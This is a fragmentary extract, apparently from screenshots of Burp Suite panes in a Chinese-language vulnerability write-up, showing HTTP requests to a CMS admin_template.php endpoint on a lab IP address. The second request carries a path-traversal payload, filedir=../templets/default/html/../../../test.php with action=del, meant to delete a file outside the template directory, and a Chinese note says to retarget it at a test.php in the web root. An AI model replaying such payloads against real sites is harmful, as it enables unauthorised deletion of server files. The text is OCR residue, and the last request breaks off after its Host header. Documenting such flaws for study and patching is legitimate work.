 Pretty Raw Hex \n
1 GET /n5y4um/admin_template.php?action=del&filedir=../templets/default/html/newssearch.html HTTP/1.1
2 Host: 192.168.6.175
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
改为自己添加的根目录下的test.php路
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
6 Referer: http://192.168.6.175/n5y4um/admin_template.php?path=../templets/default/html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=4f92kl14p0fk9jh8r8hkv47464
10 Connection: close
11
12
Pretty Raw Hex
1 GET /n5y4um/admin_template.php?action=del&filedir=../templets/default/html/../../../test.php HTTP/1.1
2 Host: 192.168.6.175
3 Upgrade-Insecure-Requests: 1